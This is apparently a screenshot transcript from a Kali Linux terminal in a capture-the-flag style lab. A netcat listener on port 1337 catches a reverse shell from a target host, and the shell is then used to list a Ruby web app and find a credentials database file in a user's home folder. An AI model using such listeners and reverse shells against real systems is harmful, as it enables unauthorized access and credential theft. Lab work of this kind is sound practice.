 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ netcat -nlvp 1337
listening on [any] 1337 ...
connect to [10.10.14.155] from (UNKNOWN) [10.10.11.253] 43678
$ ls
ls
main.rb  public  views
$ ls /home/susan/Migration
ls /home/susan/Migration
pupilpath_credentials.db
$